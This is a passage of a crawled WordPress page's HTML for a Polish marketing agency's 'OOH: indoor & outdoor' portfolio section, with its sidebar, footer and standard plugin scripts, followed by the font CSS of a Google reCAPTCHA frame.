											<li>
					<a href="https://epicgeneration.co/exploring-the-flavorful-journey-of-ground-beef-enchiladas/">Exploring the Flavorful Journey of Ground Beef Enchiladas</a>
									</li>
											<li>
					<a href="https://epicgeneration.co/didim-to-pamukkale-tour/">Didim to Pamukkale tour</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget grenada-sidebar-widget widget_recent_comments"><h5 class="widgettitle grenada-widgettitle">Najnowsze komentarze</h5><ul id="recentcomments"></ul></div><div id="archives-2" class="widget grenada-sidebar-widget widget_archive"><h5 class="widgettitle grenada-widgettitle">Archiwa</h5>
			<ul>
					<li><a href='https://epicgeneration.co/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://epicgeneration.co/2013/10/'>październik 2013</a></li>
			</ul>

			</div><div id="categories-2" class="widget grenada-sidebar-widget widget_categories"><h5 class="widgettitle grenada-widgettitle">Kategorie</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://epicgeneration.co/category/bez-kategorii/">Bez kategorii</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget grenada-sidebar-widget widget_meta"><h5 class="widgettitle grenada-widgettitle">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://epicgeneration.co/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://epicgeneration.co/feed/">Kanał wpisów</a></li>
			<li><a href="https://epicgeneration.co/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>                    
                </div>
                
            </div>
            <!--/Sidebar -->
					
				<div id="content-scroll">				
		<!-- Main -->
		<div id="main">
		
			<!-- Hero Section -->
			<div id="hero">
			   <div id="hero-styles" class="parallax-onscroll">
					<div id="hero-caption" class="">
						<div class="inner">
							<h1 class="hero-title">OOH: indoor &amp; outdoor</h1> 
						</div>
					</div>                    
				</div>
			</div>                      
			<!--/Hero Section -->

			<!-- Main Content -->
			<div id="main-content">
				<div id="main-page-content">
				
					<!-- Portfolio -->
					<div id="portfolio-wrap" class="wide">
						<div id="portfolio"  class="below-caption thumb-no-ajax">
												<div class="item komunikacja normal">
                            <div class="item-appear">                                    		
                                <div class="item-content">                            	                                    
									<a class="item-wrap ajax-link-project" data-type="page-transition" href="https://epicgeneration.co/oferta/queenshow/">									<div class="item-wrap-image">
										<div class="item-image" data-src="https://epicgeneration.co/wp-content/uploads/2025/09/JAK-KUKAN.jpg">
																					</div>
									</div>
									</a>									<div class="item-caption">                                
										<h2 class="item-title">Queenshow</h2>
										<h4 class="item-cat"><span data-hover="Zobacz więcej">OOH: indoor &amp; outdoor</span></h4>
                                    </div>
								</div>
                            </div>                                        
                        </div>

						<div class="item komunikacja normal">
                            <div class="item-appear">                                    		
                                <div class="item-content">                            	                                    
									<a class="item-wrap ajax-link-project" data-type="page-transition" href="https://epicgeneration.co/oferta/komunikacja/">									<div class="item-wrap-image">
										<div class="item-image" data-src="https://epicgeneration.co/wp-content/uploads/2018/12/Strefafontann-03.jpg">
																					</div>
									</div>
									</a>									<div class="item-caption">                                
										<h2 class="item-title">Komunikacja i PR</h2>
										<h4 class="item-cat"><span data-hover="Zobacz więcej">OOH: indoor &amp; outdoor</span></h4>
                                    </div>
								</div>
                            </div>                                        
                        </div>

						</div>
					</div>
					<!--/Portfolio -->
					
				</div>
                <!--/Main Page Content -->
			</div>
			<!-- /Main Content -->
		</div>
        <!--/Main -->
						<!-- Footer -->
						<footer class="hidden">
			                <div id="footer-container">
                	
					 					<div class="copyright-wrap">
						                        <div class="copyright-icon"><i class="fa fa-copyright" aria-hidden="true"></i></div>
                        <div class="copyright-text">Copyright</div>
						
						<div class="copyright">
                            <p>©2025 <a target="_blank" href="https://epicgeneration.co">Epic Generation Sp. z o.o. All rights reserved</a>.</p>                        </div>
						                    </div>
                                        <div id="backtotop">
                    	<div class="parallax-wrap">
                        	<div class="parallax-element"><i class="fa fa-angle-up"></i></div>
                        </div>
                    </div>
																<div class="socials-wrap">            	
							<div class="socials-icon"><i class="fa fa-share-alt" aria-hidden="true"></i></div>
							<div class="socials-text">Śledź nas na:</div>
							<ul class="socials">
								<li><span class="parallax-wrap"><a class="parallax-element" href="https://www.instagram.com/weareepicgeneration/" target="_blank">In</a></span></li><li><span class="parallax-wrap"><a class="parallax-element" href="https://www.facebook.com/WeAreEpicGeneration" target="_blank">Fb</a></span></li><li><span class="parallax-wrap"><a class="parallax-element" href="https://vimeo.com/showcase/epicgeneration" target="_blank">Vm</a></span></li><li><span class="parallax-wrap"><a class="parallax-element" href="https://www.linkedin.com/company/epicgeneration/" target="_blank">Ld</a></span></li>							</ul>
						</div>
                                        
                </div>
            </footer>
            <!--/Footer -->
			
						</div>
						
						<div class="thumb-container">
				<div class="thumb-page" data-src="https://epicgeneration.co/wp-content/uploads/2025/09/JAK-KUKAN.jpg"></div><div class="thumb-page" data-src="https://epicgeneration.co/wp-content/uploads/2018/12/Strefafontann-03.jpg"></div>            </div>
						</div>
			<!--/Page Content -->
		</div>
		<!--/Cd-main-content -->
	</main>
	<!--/Main -->	
	
	<div class="cd-cover-layer"></div>
    <div id="magic-cursor">
        <div id="ball">
        	<div id="ball-loader"></div>
        </div>
    </div>
	<div id="clone-image"></div>
    <div id="rotate-device"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grenada-child/*","/wp-content/themes/grenada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            :root {
                --plyr-color-main: #00affa            }
        </style>
<script type="text/javascript" src="https://epicgeneration.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/epicgeneration.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada-child/childscript.js?ver=6.9" id="childscript-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/jquery.flexnav.min.js?ver=6.9" id="flexnav-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/jquery.justifiedGallery.js?ver=6.9" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/isotope.pkgd.js?ver=6.9" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/packery-mode.pkgd.js?ver=6.9" id="packery-mode-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/fitthumbs.js?ver=6.9" id="fit-thumbs-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/jquery.scrollto.min.js?ver=6.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/scrollmagic.min.js?ver=6.9" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/animation.gsap.min.js?ver=6.9" id="animation-gsap-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/smooth-scrollbar.min.js?ver=6.9" id="smooth-scrollbar-js"></script>
<script type="text/javascript" id="grenada-scripts-js-extra">
/* <![CDATA[ */
var ClapatGrenadaThemeOptions = {"enable_ajax":"0","enable_preloader":"1"};
var ClapatMapOptions = {"map_marker_image":"http://clapat.ro/themes/grenada-wordpress/wp-content/themes/grenada/images/marker.png","map_address":"775 New York Ave, Brooklyn, Kings, New York 11203","map_zoom":"16","marker_title":"grenada","marker_text":"Here we are. Come to drink a coffee!","map_type":"1","map_api_key":""};
//# sourceURL=grenada-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/themes/grenada/js/scripts.js?ver=6.9" id="grenada-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le0XEUqAAAAAK61HTKhvVkyakpUIDm9u8Z3-yQq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le0XEUqAAAAAK61HTKhvVkyakpUIDm9u8Z3-yQq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://epicgeneration.co/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://epicgeneration.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://epicgeneration.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0XEUqAAAAAK61HTKhvVkyakpUIDm9u8Z3-yQq&co=aHR0cHM6Ly9lcGljZ2VuZXJhdGlvbi5jbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6n9txi2013hs
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
